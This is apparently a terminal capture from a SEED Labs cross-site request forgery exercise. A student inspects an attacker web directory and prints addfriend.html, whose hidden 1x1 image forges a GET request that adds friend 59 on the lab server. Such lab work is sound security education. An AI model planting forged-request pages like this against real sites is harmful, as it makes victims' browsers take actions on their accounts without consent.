 root@9c9bcaacee69: /var/www/attacker
File Edit View Search Terminal Tabs Help
root@9c9bcaacee69: /var/www/attacker ×
seed@ip-172-31-10-155:~/CSC223/Labsetup/attacker$ docksh 9c9bcaacee69
root@9c9bcaacee69:/# ls /var/www/
attacker  html
root@9c9bcaacee69:/# ls /var/www/attacker/
addfriend.html  editprofile.html  index.html  testing.html
root@9c9bcaacee69:/# cd /var/www/attacker/
root@9c9bcaacee69:/var/www/attacker# nano addfriend.html
root@9c9bcaacee69:/var/www/attacker# nano addfriend.html
root@9c9bcaacee69:/var/www/attacker# cat addfriend.html
 <html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="" alt="image" width="1" height="1" />
</body>
</html>
root@9c9bcaacee69:/var/www/attacker# cat addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height="1" />
</body>
</html>
root@9c9bcaacee69:/var/www/attacker#